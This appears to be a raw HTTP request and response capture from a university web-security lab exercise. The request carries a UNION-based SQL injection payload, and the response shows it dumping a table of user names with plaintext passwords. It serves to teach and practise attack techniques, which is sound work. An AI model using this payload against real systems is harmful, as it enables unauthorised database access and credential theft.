 Request
Parsed Raw
POST http://websecurity.cs.ru.nl:80/?level=2 HTTP/1.1
Host: websecurity.cs.ru.nl
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-length: 60
Referer: http://websecurity.cs.ru.nl/?level=2
Cookie: PHPSESSID=k19a3dru9mnoabmdkbdejdp711
Connection: keep-alive
Upgrade-Insecure-Requests: 1
input=1+Union+ALL+SELECT+1,2,name,password+from+OTg5ZmMyZWM1
Response
Parsed Raw
Version Status Message
HTTP/1.1 200 OK
Header Value
Date Thu, 18 May 2017 12:26:43 GMT
Server Apache/2.4.9 (Unix) OpenSSL/1.0.1g PHP/5.5.11 mod_perl/2.0.8-dev Perl/v5.16.3
HTML XML Text Hex
Verzenden
id item description price
1 Banaan Bananen zijn geel. Pisang is het Maleisische woord voor banaan. $ 3
1 2 Henk V&R51W2Z@bW
1 2 Kees NPjsGz#0CN1
1 2 Jan mylittlepony21
1 2 Piet NTJjOGRiYmUx
1 2 Emma FAb8%HsUTNz
1 2 Truus ^K1V8TMs2CL
1 2 Nog een Henk LWVp#q^po8%
1 2 Alfred Jodocus Kwak &J1)p!V$GVx